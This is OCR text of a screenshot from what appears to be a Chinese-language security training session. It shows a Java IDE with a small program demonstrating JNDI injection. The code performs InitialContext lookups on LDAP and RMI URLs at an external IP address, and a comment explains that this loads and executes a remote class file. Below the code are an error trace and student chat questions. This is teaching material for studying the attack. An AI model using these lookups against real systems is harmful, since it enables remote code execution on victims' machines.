 文件(F) 编 图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) jndi ldap.java
35:29
jndi src main ldap main
正在讲话: 小迪安全;
ldap
jndi.java JndiTest.java Server.java Client.java InitialDirContext.java Calc.java Test.java User.java ldap.java
项目
jndi
.idea
src
main
java
Calc
Client
jdbcexe
jndi
JndiTest
ldap
Server
Test
Test.clas
User
resources
test
target
.gitignore
pom.xml
外部库
临时文件和控制台
1 import javax.naming.InitialContext;
2
3 public class ldap {
4 public static void main(String[] args) throws Exception{
5 //创建 个rmi ldap等服务调用 实例化对象
6 //new InitialContext().lookup("rmi://47.94.236.117:1099/Test");
7 //调用rmi ldap等服务对象类（远程服务）
8 //ldap://47.94.236.117:1389/nx5qkh = 远程地址的 个class文件被执行
9 //ini.lookup("ldap://47.94.236.117:1389/nx5qkh");
10
11 //new InitialContext().lookup("ldap://localhost:1389/Calc");
12 new InitialContext().lookup( name: "ldap://47.94.236.117:1389/Test");
13 new InitialContext().lookup( name: "rmi://47.94.236.117:1099/Test");
14 }
15 }
1
Key Promoter X
聊天
可以调用VBS或BAT文件吗?
电流麦
怎么安装多版本的java？
春日野穹
还要改别的地方
春日野穹
这样子改不行的
发送至: 所有人
发送(S)
运行: ldap
Caused by: java.lang.ClassCastException Create breakpoint : class Test cannot be cast to class javax.naming.spi.ObjectFactory (Test is in
at java.naming/javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:180)
at java.naming/javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:188)
at java.naming/com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1114)
... 6 more
进程已结束,退出代码1
书签
结构
版本控制 运行 Profiler 构建 Dependencies TODO 问题 终端 服务
所有文件都处于最新状态 (片刻 之前)
13:9 CRLF UTF-8 4 个空格
英
20:49
2023-05-09